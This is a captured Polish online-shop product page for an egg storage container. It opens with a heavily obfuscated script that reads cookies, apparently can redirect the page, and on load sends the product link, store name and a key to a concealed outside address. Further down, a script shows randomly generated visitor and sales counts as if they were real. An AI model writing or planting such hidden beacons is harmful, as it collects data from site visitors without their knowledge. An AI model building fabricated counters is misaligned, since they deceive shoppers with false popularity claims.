require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":443281801500,"handle":"artykuly-domowe","updated_at":"2026-01-20T14:08:17+02:00","published_at":"2023-04-27T12:27:22+03:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Artykuły domowe","body_html":""},{"id":434368643356,"handle":"hot-sale","title":"Gorące produkty","updated_at":"2026-01-21T06:09:53+02:00","body_html":"","published_at":"2023-01-31T05:51:58+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":459308171548,"handle":"zalecane-produkty","title":"Zalecane produkty","updated_at":"2026-01-21T06:09:53+02:00","body_html":"","published_at":"2023-09-15T11:45:07+03:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25142871851292__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46656629080348">
                
<input type="hidden" name="product-id" value="8619312021788" /><input type="hidden" name="section-id" value="template--25142871851292__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25142871851292__main" data-url="/products/box-1" ><fieldset class="js product-form__input">
                              <legend class="form__label">Kolor</legend><input type="radio" id="template--25142871851292__main-1-0"
                                      name="Kolor"
                                      value="Złoty"
                                      form="product-form-template--25142871851292__main"
                                      checked
                                >
                                <label for="template--25142871851292__main-1-0">
                                  Złoty
                                </label><input type="radio" id="template--25142871851292__main-1-1"
                                      name="Kolor"
                                      value="Biały"
                                      form="product-form-template--25142871851292__main"
                                      
                                >
                                <label for="template--25142871851292__main-1-1">
                                  Biały
                                </label><input type="radio" id="template--25142871851292__main-1-2"
                                      name="Kolor"
                                      value="Zielony"
                                      form="product-form-template--25142871851292__main"
                                      
                                >
                                <label for="template--25142871851292__main-1-2">
                                  Zielony
                                </label></fieldset><script type="application/json">
                          [{"id":46656629080348,"title":"Złoty","option1":"Złoty","option2":null,"option3":null,"sku":"LE10235561JIN","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331022620,"product_id":8619312021788,"position":1,"created_at":"2023-09-11T06:10:33+03:00","updated_at":"2023-09-11T06:10:33+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","variant_ids":[46656629080348]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Złoty","public_title":"Złoty","options":["Złoty"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813609869596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46656629014812,"title":"Biały","option1":"Biały","option2":null,"option3":null,"sku":"LE10235561BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331448604,"product_id":8619312021788,"position":12,"created_at":"2023-09-11T06:10:34+03:00","updated_at":"2023-09-11T06:10:34+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","variant_ids":[46656629014812]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Biały","public_title":"Biały","options":["Biały"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813610230044,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46656629047580,"title":"Zielony","option1":"Zielony","option2":null,"option3":null,"sku":"LE10235561LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331415836,"product_id":8619312021788,"position":11,"created_at":"2023-09-11T06:10:34+03:00","updated_at":"2023-09-11T06:10:34+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","variant_ids":[46656629047580]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Zielony","public_title":"Zielony","options":["Zielony"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813610197276,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--25142871851292__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--25142871851292__main">Warianty produktów</label>
                      <div class="select">
                        <select name="id" id="Variants-template--25142871851292__main" class="select__select" form="product-form-template--25142871851292__main"><option
                              selected="selected"
                              
                              value="46656629080348"
                            >
                              Złoty

                              - 129,00 zł
                            </option><option
                              
                              
                              value="46656629014812"
                            >
                              Biały

                              - 129,00 zł
                            </option><option
                              
                              
                              value="46656629047580"
                            >
                              Zielony

                              - 129,00 zł
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--25142871851292__main">
                    Ilość
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Zmniejsz ilość dla Automatyczny pojemnik do przechowywania jajek</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25142871851292__main"
                        min="1"
                        value="1"
                        form="product-form-template--25142871851292__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Zwiększ ilość dla Automatyczny pojemnik do przechowywania jajek</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--25142871851292__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46656629080348" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Dodaj do koszyka
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="badab03dacbae70dfc6ffe253a9a5c60" buyer-country="PL" buyer-locale="pl" buyer-currency="PLN" variant-params="[{&quot;id&quot;:46656629080348,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46656629014812,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46656629047580,&quot;requiresShipping&quot;:true}]" shop-id="71197360412" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ta pozycja jest zakupem cyklicznym lub zakupem z odroczoną płatnością. Kontynuując, wyrażam zgodę na <span id="shopify-subscription-policy-button">politykę anulowania</span> i upoważniam Państwa do automatycznego obciążania mnie zgodnie z moją metodą płatności jak również cenami i częstotliwością oraz w terminach podanych na niniejszej stronie do momentu zrealizowania zamówienia lub anulowania go przeze mnie, jeśli będzie to dozwolone. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="8619312021788" /><input type="hidden" name="section-id" value="template--25142871851292__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//dessove.com/cdn/shop/files/e4eaca8f79d987650a7bf33c8dd283cc_7bd23989-0dc1-46c4-93f0-e94aeadfc977.jpg?v=1766022254" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//dessove.com/cdn/shop/files/18b770ae4cc2c20dcbcaf4e2b4517c14.png?v=1760668279"/>
    <div>Darmowa dostawa od 299 zł</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//dessove.com/cdn/shop/files/7_a5736c88-b5b1-40fd-9bf1-121a682e2a6e.png?v=1717383206"/>
    <div>Płatność za pobraniem</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//dessove.com/cdn/shop/files/24-7.png?v=1717383316"/>
    <div>E-mail : service@dessove.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//dessove.com/cdn/shop/files/30.png?v=1760668299"/>
    <div style="font-weight:600;color:#ff0000;">30-dniowa gwarancja zwrotu</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//dessove.com/cdn/shop/files/2_c00042dd-b4ec-41f1-a09e-8e710e8ec77d.png?v=1766374885"/>
    <div>Czas dostawy: 5-14 dni roboczych</div>
  </div>
  
</div>
    
                  <link href="//dessove.com/cdn/shop/t/41/assets/component-pickup-availability.css?v=23027427361927693261768809598" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="46656629080348"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nie można załadować gotowości do odbioru</p>
                          <button class="pickup-availability-button link link--text underlined-link">Odśwież</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//dessove.com/cdn/shop/t/41/assets/pickup-availability.js?v=95345216988985239631768809598" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/box-1" class="link product__view-details animate-arrow">
          Pokaż kompletne dane
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
